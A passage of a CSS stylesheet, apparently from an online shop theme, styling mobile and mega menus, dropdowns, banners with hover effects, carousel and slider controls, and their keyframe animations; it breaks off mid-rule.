#stmobilemenu_tri.active,
#stmobilemenu_tri:hover {
    color: #00a161
}

.mo_ma_level_0,
.mo_sub_a {
    display: inline-block;
    padding: 12px 0;
    z-index: 2;
    position: relative;
    margin-right: 28px
}

.mo_ml_level_0,
.mo_sub_li {
    display: block;
    position: relative;
    cursor: pointer;
    padding-left: 10px;
    border-bottom: 1px solid #f2f2f2
}

.mo_ml_level_0.active .mo_sub_ul:last-child>.mo_sub_li:last-child,
.mo_sub_li.active .mo_sub_ul:last-child>.mo_sub_li:last-child {
    border-bottom: none
}

.stmobilemenu_column {
    border-bottom: 1px solid #f2f2f2;
    padding: 12px
}

.is_parent_icon,
.menu_a_wrap {
    position: relative
}

.is_parent_icon {
    height: 7px;
    width: 7px;
    overflow: hidden;
    display: inline-block;
    background: #999;
    margin-left: 2px;
    border-radius: 20px
}

.is_parent_icon .is_parent_icon_h {
    position: absolute;
    top: 3px;
    left: 1px;
    width: 5px;
    height: 0;
    overflow: hidden;
    border-top: 1px solid #fff
}

.is_parent_icon .is_parent_icon_v {
    position: absolute;
    top: 1px;
    left: 3px;
    width: 0;
    height: 5px;
    overflow: hidden;
    border-left: 1px solid #fff
}

.item_touched .is_parent_icon .is_parent_icon_v {
    display: none
}

.cate_label {
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    text-transform: none;
    height: 16px;
    line-height: 16px;
    font-family: arial, sans-serif;
    padding: 0 4px;
    white-space: nowrap
}

#st_mega_menu_container .ma_level_0 .cate_label {
    position: absolute;
    right: 10px;
    top: -6px
}

#st_mega_menu_container.stuck .ma_level_0 .cate_label {
    top: -2px
}

#st_mega_menu_column_desktop .ma_level_0 .cate_label,
.mo_ma_level_0 .cate_label,
.mo_sub_a .cate_label,
.stmenu_sub .cate_label {
    margin-left: 4px
}

#header_bottom #st_mega_menu_container {
    float: left
}

#header_bottom .st_mega_menu {
    position: static
}

#header_bottom #st_mega_menu_container.stuck .st_mega_menu {
    position: relative
}

.mu_level_1 {
    margin-bottom: 10px
}

.menu_cate_img {
    display: block;
    margin-bottom: 1em
}

.m_column_row {
    padding-bottom: 6px;
    margin-bottom: 12px;
    border-bottom: 1px solid #f2f2f2
}

.m_column_row:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none
}

.mo_brand_div,
.mo_pro_div {
    padding-bottom: 6px;
    margin-bottom: 12px;
    border-bottom: 1px solid #f2f2f2;
    text-align: center
}

.mo_brand_div:last-child,
.mo_pro_div:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none
}

.mo_pro_div .product_img_link {
    margin-bottom: 6px
}

.menu_pro_img {
    margin-left: auto;
    margin-right: auto
}

#rightbar_menu,
#st_mega_menu_column_mobile {
    display: none
}

.ma_span {
    cursor: default
}

.mv_level_1 {
    display: block;
    position: relative
}

.mv_item {
    padding: 10px 12px;
    border-bottom: 1px solid #f2f2f2;
    display: block
}

.mv_item.is_parent:after {
    float: right;
    content: "\F105"
}

.stmenu_vertical.col-md-3 {
    padding-left: 0;
    padding-right: 0
}

.stmenu_vertical .stmenu_vs {
    top: 0;
    left: 100%
}

.stmenu_vs {
    display: none;
    position: absolute;
    background: #fff;
    z-index: 70;
    max-width: none
}

.mv_level_1:hover .stmenu_vs {
    display: block
}

#header_primary #st_menu_0 {
    display: none
}

#st_mega_menu_wrap .ml_level_0.menu_ver_open_lg #st_ma_0,
#st_mega_menu_wrap .ml_level_0.menu_ver_open_md #st_ma_0,
#st_mega_menu_wrap .ml_level_0.menu_ver_open_xl #st_ma_0,
#st_mega_menu_wrap .ml_level_0.menu_ver_open_xxl #st_ma_0 {
    border-bottom-color: transparent
}

.stmenu_vertical.stmenu_vertical_box .mv_level_1 {
    position: static
}

.stmenu_vertical.stmenu_vertical_box .stmenu_vs {
    bottom: 0
}

.st_menu_brand {
    margin-bottom: 10px
}

.mobile_nav_box .mo_mu_level_0 {
    margin-bottom: 0
}

.mobile_nav_box .search_widget_block {
    padding: .625rem
}

#st_ma_0 {
    width: 292px
}

.dropdown_wrap {
    position: relative
}

.dropdown_tri {
    display: inline-block;
    color: #444
}

.dropdown_tri .arrow {
    display: none
}

.facet_dropdown_item .dropdown_tri {
    height: 30px;
    line-height: 30px
}

.dropdown_tri_in .arrow,
.toggle_btn .arrow {
    opacity: .7;
    margin-left: 0;
    margin-right: 0;
    vertical-align: top
}

.dropdown_tri_in .arrow_down,
.toggle_btn .arrow_down {
    display: inline
}

.dropdown_tri_in .arrow_up,
.dropdown_wrap.open .dropdown_tri_in .arrow_down,
.toggle_btn .arrow_up,
.toggle_btn.collapsed .arrow_down {
    display: none
}

.dropdown_wrap.open .dropdown_tri_in .arrow_up,
.toggle_btn.collapsed .arrow_up {
    display: inline
}

.dropdown_list {
    background: transparent;
    display: none;
    position: absolute;
    margin: 0;
    left: 0;
    top: 100%;
    min-width: 120px;
    z-index: 99;
    padding-top: 10px;
    text-align: left
}

.blockcart .dropdown_list {
    width: 380px
}

.dropdown_list .dropdown_box {
    border: 1px solid #d9d9d9;
    background: #fff
}

.dropdown_list .dropdown_list_ul {
    list-style: none;
    margin: 0
}

.dropdown_list .dropdown_list_ul li {
    border-bottom: 1px solid #d9d9d9
}

.dropdown_list .dropdown_list_ul li:last-child {
    border-bottom: none
}

.dropdown_list .dropdown_list_ul li .dropdown_list_item {
    display: block;
    white-space: nowrap;
    padding: 8px
}

.dropdown_list .dropdown_list_ul li .dropdown_list_item:hover {
    background: #f7f7f7
}

#footer-bottom .dropdown_list {
    top: auto;
    bottom: 100%;
    padding-top: 0;
    padding-bottom: 10px
}

#footer-bottom .dropdown_list:before {
    top: auto;
    bottom: 5px;
    border: 6px solid transparent;
    border-bottom: none;
    border-top-color: #d9d9d9
}

#footer-bottom .dropdown_wrap {
    position: relative;
    display: inline-block;
    padding: 0 8px
}

#footer-bottom #footer_bottom_left {
    float: left
}

#footer-bottom #footer_bottom_left .dropdown_list:before {
    left: 20px
}

#footer-bottom #footer_bottom_right {
    float: right
}

#footer-bottom #footer_bottom_right .dropdown_list {
    left: auto;
    right: 0
}

#footer-bottom #footer_bottom_right .dropdown_list:before {
    right: 20px
}

#footer-bottom.footer_bottom_center #footer_bottom_left,
#footer-bottom.footer_bottom_center #footer_bottom_right {
    text-align: center;
    float: none
}

#footer-bottom.footer_bottom_center #footer_bottom_right {
    margin-bottom: 1em
}

.dropdown_wrap.open .dropdown_list {
    display: block
}

.dropdown_wrap.open .dropdown_list.no_show_empty {
    display: none
}

.dropdown_wrap.open .dropdown_tri {
    color: #00a161
}

.dropdown_list:before {
    content: "";
    position: absolute;
    top: 4px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px
}

.dropdown_list.dropdown_right {
    left: auto;
    right: 0
}

.dropdown_list.dropdown_right:before {
    left: auto;
    right: 20px
}

#header_bottom .dropdown_list,
#header_right .dropdown_list,
#main_menu_widgets .dropdown_list,
#mobile_bar_right .dropdown_list,
#nav_right .dropdown_list,
.checkout_header_right .dropdown_list,
.pro_cart_right .dropdown_list,
.pro_name_right .dropdown_list,
.pro_price_right .dropdown_list {
    left: auto;
    right: 0
}

#header_bottom .dropdown_list:before,
#header_right .dropdown_list:before,
#main_menu_widgets .dropdown_list:before,
#mobile_bar_right .dropdown_list:before,
#nav_right .dropdown_list:before,
.checkout_header_right .dropdown_list:before,
.pro_cart_right .dropdown_list:before,
.pro_name_right .dropdown_list:before,
.pro_price_right .dropdown_list:before {
    left: auto;
    right: 20px
}

.st_banner_row {
    overflow: hidden
}

.banner_col {
    padding-left: 10px;
    padding-right: 10px
}

.banner_col.banner_b .st_banner_block {
    margin-bottom: 20px
}

.st_banner_row.row,
.st_banner_row .row {
    margin-left: -10px;
    margin-right: -10px
}

.banner_box {
    position: relative;
    overflow: hidden;
    text-align: center
}

.banner_box .banner_image_box {
    position: absolute;
    z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%
}

.banner_box .banner_scaffold {
    display: table;
    width: 100%;
    vertical-align: middle;
    position: relative;
    z-index: 2
}

.banner_box .banner_scaffold .text_td {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
    padding: 20px 16px
}

.banner_box .banner_scaffold .text_td.banner_text_top {
    vertical-align: top
}

.banner_box .banner_scaffold .text_td.banner_text_bottom {
    vertical-align: bottom
}

.st_banner_block {
    display: block;
    overflow: hidden;
    position: relative
}

.st_banner_block .adveditor_image {
    display: block;
    margin: 0 auto
}

.st_banner_block .st_banner_image {
    display: block;
    position: absolute;
    z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%
}

.st_banner_block .text_table_wrap {
    z-index: 3
}

.st_banner_8 .banner_box_0 .banner_scaffold {
    height: 420px
}

.st_banner_8 .banner_box_1 .banner_scaffold,
.st_banner_8 .banner_box_2 .banner_scaffold,
.st_banner_8 .banner_box_3 .banner_scaffold {
    height: 200px
}

.hover_effect_1 .st_banner_block .adveditor_image,
.hover_effect_1 .st_banner_block .st_banner_image {
    -webkit-transition: all 1s ease;
    transition: all 1s ease
}

.hover_effect_1 .st_banner_block:hover .adveditor_image,
.hover_effect_1 .st_banner_block:hover .st_banner_image {
    -webkit-transform: scale(1.06);
    transform: scale(1.06);
    opacity: .8
}

.hover_effect_1 .banner_box .banner_image_box {
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.hover_effect_1 .banner_box:hover .banner_image_box {
    -webkit-transform: scale(1.06);
    transform: scale(1.06);
    opacity: .8
}

.hover_effect_2 .st_banner_block:before {
    display: block;
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    content: "";
    margin: 0;
    border: 2px solid #fff;
    -webkit-transition: all .4s;
    transition: all .4s;
    opacity: 0
}

.hover_effect_2 .st_banner_block:hover:before {
    margin: 8px;
    opacity: 1
}

.hover_effect_3 .st_banner_block:before {
    display: block;
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    content: "";
    background: #fff;
    -webkit-transition: all .4s;
    transition: all .4s;
    opacity: 0
}

.hover_effect_3 .st_banner_block:hover:before {
    opacity: .4;
    margin: 12px
}

.hover_effect_4 .st_banner_block .adveditor_image,
.hover_effect_4 .st_banner_block .st_banner_image {
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.hover_effect_4 .st_banner_block:hover .adveditor_image,
.hover_effect_4 .st_banner_block:hover .st_banner_image {
    opacity: .8
}

.hover_effect_4 .banner_box .banner_image_box {
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.hover_effect_4 .banner_box:hover .banner_image_box {
    opacity: .8
}

.st_owl_carousel_block {
    display: block;
    overflow: hidden;
    position: relative;
    text-align: center
}

.st_owl_carousel_block .st_owl_carousel_image {
    display: block;
    margin: 0 auto
}

.owl-carousel-banner .st_owl_carousel_block img,
.st_owl_carousel_3 .st_owl_carousel_block img {
    background: #fff
}

.owl-carousel-banner .st_owl_carousel_block:hover img,
.st_owl_carousel_3 .st_owl_carousel_block:hover img {
    opacity: .6;
    filter: alpha(opacity=60)
}

.owl-carousel-banner .st_owl_carousel_block {
    margin-bottom: 20px
}

.owl-carousel-banner .st_owl_carousel_block:last-child {
    margin-bottom: 0 !important
}

.carousel_banner_nbr_1 .st_owl_carousel_block {
    margin-bottom: 0
}

.st_swiper_banner .swiper-slide {
    margin-bottom: 20px
}

.st_swiper_banner .swiper-slide:last-child {
    margin-bottom: 0 !important
}

.st_swiper_image {
    display: block;
    margin: 0 auto
}

.swiper_custom_bar {
    width: 0;
    max-width: 100%;
    height: 4px;
    background: #444
}

.swiper_custom_progress {
    width: 100%;
    left: 0;
    right: 0;
    background: #ededed
}

.swiper_custom_progress.swiper_custom_progress_1 {
    top: 0
}

.swiper_custom_progress.swiper_custom_progress_2 {
    bottom: 0
}

.swiper_images_slider .style_content {
    display: none
}

.swiper_images_slider .st_swiper_banner .style_content,
.swiper_images_slider .style_content.curr_swiper {
    display: inline-block
}

.swiper_images_slider .swiper-container {
    width: 100%
}

.st_swiper_block {
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: top
}

.adveditor_box {
    padding-bottom: 2.375rem
}

.adveditor_box .form-check {
    display: inline-block;
    margin-right: 6px
}

.adveditor_content,
.st_image_layered_description {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.st_image_layered_description {
    z-index: 4
}

.st_image_layered_description_inner {
    display: inline-block;
    padding: 10px
}

.adveditor_content {
    padding: 5%
}

.input-group-addon img {
    max-width: none
}

.adveditor_btn {
    margin: 0 4px 4px 0
}

.adveditor_help_link img {
    display: none
}

.adveditor_top {
    background: #333
}

.adveditor_top .adveditor_curr {
    -webkit-box-shadow: 0 0 2px red;
    box-shadow: 0 0 2px red
}

.adveditor_middle {
    background: #464646
}

.adveditor_source_code.form-control {
    height: 100px
}

.style_content.layered_content {
    display: inline-block
}

.adveditor_content .style_content {
    color: #fff
}

.style_content .h1.closer,
.style_content .h2.closer,
.style_content .h3.closer,
.style_content .h4.closer,
.style_content .h5.closer,
.style_content .h6.closer,
.style_content div.closer,
.style_content h1.closer,
.style_content h2.closer,
.style_content h3.closer,
.style_content h4.closer,
.style_content h5.closer,
.style_content h6.closer,
.style_content p.closer {
    line-height: 120%;
    margin-bottom: 0
}

.style_content p {
    margin-bottom: .5rem
}

.style_content .btn {
    margin-bottom: .5rem;
    margin-right: .5rem
}

.style_content .btn.last {
    margin-right: 0
}

.style_content .btn.hover_fly_btn {
    margin-bottom: 0;
    margin-right: 0
}

.style_content .notification_buttons .btn {
    margin-bottom: 0
}

.style_content .spacer {
    clear: both;
    height: 1rem;
    overflow: hidden;
    margin: 0;
    padding: 0;
    background: none
}

.style_content .easy_link {
    margin-top: .375rem;
    margin-bottom: .25rem
}

.style_content ul {
    list-style-type: disc
}

.style_content ul.list-unstyled,
.style_content ul.nav-tabs {
    list-style: none
}

.adveditor_content .steasy_divider_item {
    width: 30px
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}

.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translateZ(0)
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item {
    float: left
}

.owl-controls .owl-buttons div,
.owl-controls .owl-page {
    cursor: pointer
}

.owl-controls {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent
}

.grabbing {
    cursor: url(../css/d817e1dba5bd5d891d0504bf1715807b.png) 8 8, move
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0)
}

.owl-theme .owl-controls {
    text-align: center
}

.owl-theme .owl-controls .owl-buttons div {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme.owl-navigation-lr {
    overflow: hidden
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div {
    position: absolute;
    overflow: hidden;
    top: 0;
    bottom: 0;
    height: 100%;
    color: #fff;
    background: rgba(0, 0, 0, .4);
    text-align: center;
    width: 46px
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div.disabled {
    color: #777;
    cursor: default
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div i {
    height: 34px;
    line-height: 34px;
    width: 34px;
    display: inline-block;
    top: 50%;
    left: 6px;
    margin-top: -17px;
    position: absolute;
    text-align: center;
    font-size: 1.5em
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div:hover {
    background: rgba(0, 0, 0, .8)
}

.products_slider .owl-theme.owl-navigation-lr .owl-controls .owl-buttons div:hover {
    background: #777
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div.disabled:hover {
    background: rgba(68, 68, 68, .4)
}

.products_slider .owl-theme.owl-navigation-lr .owl-controls .owl-buttons div.disabled:hover {
    background: #ccc
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons .owl-prev {
    left: -100px;
    -webkit-transition: left .3s ease;
    transition: left .3s ease;
    padding-left: 6px
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons .owl-next {
    right: -100px;
    -webkit-transition: right .3s ease;
    transition: right .3s ease;
    padding-right: 6px
}

.owl-theme.owl-navigation-lr.owl-navigation_visible .owl-controls .owl-buttons .owl-prev,
.owl-theme.owl-navigation-lr:hover .owl-controls .owl-buttons .owl-prev {
    left: 0
}

.owl-theme.owl-navigation-lr.owl-navigation_visible .owl-controls .owl-buttons .owl-next,
.owl-theme.owl-navigation-lr:hover .owl-controls .owl-buttons .owl-next {
    right: 0
}

.owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div,
.owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div {
    top: 50%;
    margin-top: -34px;
    bottom: auto;
    height: auto;
    padding: 0;
    width: auto
}

.owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i,
.owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div i {
    height: 68px;
    line-height: 66px;
    width: 36px;
    top: auto;
    left: auto;
    margin-top: 0;
    position: static
}

#thumbs_list .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i,
#thumbs_list .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div i,
.brands-itemslider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i,
.brands-itemslider .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div i {
    height: 48px;
    line-height: 48px;
    width: 26px
}

.products_slider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div,
.products_slider .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div {
    top: 40%;
    background: #ccc
}

#thumbs_list.products_slider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div,
#thumbs_list.products_slider .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div,
.brands-itemslider.products_slider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div,
.brands-itemslider.products_slider .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div {
    top: 50%;
    margin-top: -24px
}

.owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div {
    border-radius: 4px
}

.owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div {
    margin-top: -20px;
    border-radius: 100px;
    overflow: hidden
}

.owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i {
    height: 40px;
    line-height: 40px;
    width: 40px;
    border-radius: 100px
}

#thumbs_list .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i,
.brands-itemslider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i {
    height: 30px;
    line-height: 30px;
    width: 30px
}

.owl-theme.owl-navigation-lr.owl-navigation-circle.owl-navigation_visible .owl-controls .owl-buttons .owl-prev,
.owl-theme.owl-navigation-lr.owl-navigation-circle:hover .owl-controls .owl-buttons .owl-prev {
    left: 10px
}

.owl-theme.owl-navigation-lr.owl-navigation-circle.owl-navigation_visible .owl-controls .owl-buttons .owl-next,
.owl-theme.owl-navigation-lr.owl-navigation-circle:hover .owl-controls .owl-buttons .owl-next {
    right: 10px
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons {
    position: absolute;
    top: -56px;
    right: 0
}

#left_column .owl-theme.owl-navigation-tr .owl-controls .owl-buttons,
#right_column .owl-theme.owl-navigation-tr .owl-controls .owl-buttons {
    right: 6px
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div {
    height: 30px;
    line-height: 30px;
    width: 30px;
    overflow: hidden;
    text-align: center;
    color: #444;
    border-radius: 4px
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div.disabled {
    color: #999;
    cursor: default
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div.owl-prev {
    margin-right: 2px
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div:hover {
    background-color: #f2f2f2
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div.disabled:hover {
    background-color: transparent
}

.owl_images_slider .owl-pagination {
    position: absolute;
    text-align: center;
    width: 100%;
    left: 0;
    right: 0;
    bottom: 6px
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    line-height: 12px;
    margin: 4px;
    border-radius: 20px;
    background: #777
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls .owl-page:hover span {
    background: #444
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #fff;
    padding: 2px 10px;
    font-size: 12px;
    border-radius: 20px
}

.owl-item.loading {
    min-height: 60px;
    background: url(../css/643c099cf75275966836b20488293056.gif) no-repeat 50%
}

.products_slider .owl-item.loading {
    background: none;
    min-height: none
}

.products_slider .owl-item.loading .discount,
.products_slider .owl-item.loading .new,
.products_slider .owl-item.loading .on-sale {
    display: none
}

.owl-item.loading .blog_image,
.owl-item.loading .fc_cat_image,
.owl-item.loading .product_img_link {
    min-height: 60px;
    background: url(../css/643c099cf75275966836b20488293056.gif) no-repeat bottom
}

.owl_bar {
    width: 0;
    max-width: 100%;
    height: 4px;
    background: #444
}

.owl_progressBar {
    width: 100%;
    background: #ededed
}

.st_owl_carousel_text.text_table_wrap .text_table .text_td {
    padding-left: 60px;
    padding-right: 60px
}

#left_column .st_owl_carousel_text.text_table_wrap .text_table .text_td,
#right_column .st_owl_carousel_text.text_table_wrap .text_table .text_td {
    padding-left: 16px;
    padding-right: 16px
}

.st_owl_carousel_text .text-center div,
.st_owl_carousel_text .text-center div.text_inner_box,
.st_owl_carousel_text .text-center h1,
.st_owl_carousel_text .text-center h2,
.st_owl_carousel_text .text-center h3,
.st_owl_carousel_text .text-center h4,
.st_owl_carousel_text .text-center h5,
.st_owl_carousel_text .text-center h6,
.st_owl_carousel_text .text-center p {
    display: block;
    float: none
}

.st_owl_carousel_text .text-center div.text_inner_box.text_inner_box_left {
    float: left
}

.st_owl_carousel_text .text-center div.text_inner_box.text_inner_box_right {
    float: right
}

.st_owl_carousel_text .text-right div,
.st_owl_carousel_text .text-right h1,
.st_owl_carousel_text .text-right h2,
.st_owl_carousel_text .text-right h3,
.st_owl_carousel_text .text-right h4,
.st_owl_carousel_text .text-right h5,
.st_owl_carousel_text .text-right h6,
.st_owl_carousel_text .text-right p {
    display: inline-block;
    float: right;
    clear: both
}

.st_owl_carousel_text .text-right div.text_inner_box {
    display: block;
    float: none
}

.st_owl_carousel_text .text-right div.text_inner_box.text_inner_box_left {
    float: left
}

.st_owl_carousel_text .text-right div.text_inner_box.text_inner_box_right {
    float: right
}

.st_owl_carousel_text .text-left div,
.st_owl_carousel_text .text-left h1,
.st_owl_carousel_text .text-left h2,
.st_owl_carousel_text .text-left h3,
.st_owl_carousel_text .text-left h4,
.st_owl_carousel_text .text-left h5,
.st_owl_carousel_text .text-left h6,
.st_owl_carousel_text .text-left p {
    display: inline-block;
    float: left;
    clear: both
}

.st_owl_carousel_text .text-left div.text_inner_box {
    display: block;
    float: none
}

.st_owl_carousel_text .text-left div.text_inner_box.text_inner_box_left {
    float: left
}

.st_owl_carousel_text .text-left div.text_inner_box.text_inner_box_right {
    float: right
}

.owl-origin {
    -webkit-perspective: 1200px;
    -webkit-perspective-origin-x: 50%;
    -webkit-perspective-origin-y: 50%;
    -moz-perspective: 1200px;
    -moz-perspective-origin-x: 50%;
    -moz-perspective-origin-y: 50%;
    perspective: 1200px
}

.owl-fade-out {
    z-index: 10;
    -webkit-animation: fadeOut .7s both ease;
    animation: fadeOut .7s both ease
}

.owl-fade-in {
    -webkit-animation: fadeIn .7s both ease;
    animation: fadeIn .7s both ease
}

.owl-backSlide-out {
    -webkit-animation: backSlideOut 1s both ease;
    animation: backSlideOut 1s both ease
}

.owl-backSlide-in {
    -webkit-animation: backSlideIn 1s both ease;
    animation: backSlideIn 1s both ease
}

.owl-goDown-out {
    -webkit-animation: scaleToFade .7s ease both;
    animation: scaleToFade .7s ease both
}

.owl-goDown-in {
    -webkit-animation: goDown .6s ease both;
    animation: goDown .6s ease both
}

.owl-fadeUp-in {
    -webkit-animation: scaleUpFrom .5s ease both;
    animation: scaleUpFrom .5s ease both
}

.owl-fadeUp-out {
    -webkit-animation: scaleUpTo .5s ease both;
    animation: scaleUpTo .5s ease both
}

@-webkit-keyframes empty {
    0% {
        opacity: 1
    }
}

@keyframes empty {
    0% {
        opacity: 1
    }
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@-webkit-keyframes backSlideOut {
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px)
    }

    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%)
    }

    to {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%)
    }
}

@keyframes backSlideOut {
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px);
        transform: translateZ(-500px)
    }

    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%);
        transform: translateZ(-500px) translateX(-200%)
    }

    to {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%);
        transform: translateZ(-500px) translateX(-200%)
    }
}

@-webkit-keyframes backSlideIn {

    0%,
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(200%)
    }

    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0) translateX(0)
    }
}

@keyframes backSlideIn {

    0%,
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(200%);
        transform: translateZ(-500px) translateX(200%)
    }

    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px);
        transform: translateZ(-500px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0) translateX(0);
        transform: translateZ(0) translateX(0)
    }
}

@-webkit-keyframes scaleToFade {
    to {
        opacity: 0;
        -webkit-transform: scale(.8)
    }
}

@keyframes scaleToFade {
    to {
        opacity: 0;
        -webkit-transform: scale(.8);
        transform: scale(.8)
    }
}

@-webkit-keyframes goDown {
    0% {
        -webkit-transform: translateY(-100%)
    }
}

@keyframes goDown {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }
}

@-webkit-keyframes scaleUpFrom {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.5)
    }
}

@keyframes scaleUpFrom {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
}

@-webkit-keyframes scaleUpTo {
    to {
        opacity: 0;
        -webkit-transform: scale(1.5)
    }
}

@keyframes scaleUpTo {
    to {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
}

.heading_color,
.page_heading,
.table-bordered thead th {
    color: #444
}

.page_heading {
    font-size: 1rem;
    line-height: 1.5;
    text-transform: uppercase;
    font-weight: 400
}

.from_blcok .page_heading {
    font-size: 1rem;
    padding: 1rem;
    margin-bottom: 0
}

.title_block {
    margin: 0 0 20px
}

.title_block .title_block_inner {
    font-size: 1rem;
    text-transform: uppercase;
    color: #444;
    display: inline-block;
    padding: 6px 0;
    line-height: 1.5;
    font-weight: 400
}

.title_block .swiper-button-tr {
    margin-left: 6px;
    white-space: nowrap
}

.title_block a.title_block_inner.selected,
.title_block a.title_block_inner:hover {
    color: #00a161
}

#footer .title_block {
    margin-bottom: 10px;
    border-bottom: none;
    position: relative
}

#footer .title_block .title_block_inner {
    position: relative;
    z-index: 2;
    display: inline-block;
    border-bottom: none;
    padding: 0
}

.title_block .flex_child {
    background-position: 0;
    background-repeat: repeat-x
}

.title_align_0 .title_flex_left {
    display: none
}

.title_align_0 .title_block_inner {
    padding-right: 6px
}

.title_align_1 .title_block_inner {
    padding-right: 6px;
    padding-left: 6px
}

.title_align_2 .title_flex_right {
    display: none
}

.title_align_2 .title_block_inner {
    padding-left: 6px
}

.title_style_0 {
    -webkit-box-align: stretch;
    box-align: stretch;
    -moz-align-items: stretch;
    -ms-align-items: stretch;
    -o-align-items: stretch;
    align-items: stretch;
    -ms-flex-align: stretch;
    border-color: #f4f5f6;
    border-bottom-width: 0;
    border-bottom-style: solid
}

.title_style_0 .title_block_inner {
    border-color: #b2b2b2;
    border-bottom-width: 0;
    border-bottom-style: solid;
    margin-bottom: 0
}

.title_style_1 .flex_child {
    height: 0
}

.title_style_1 .flex_child,
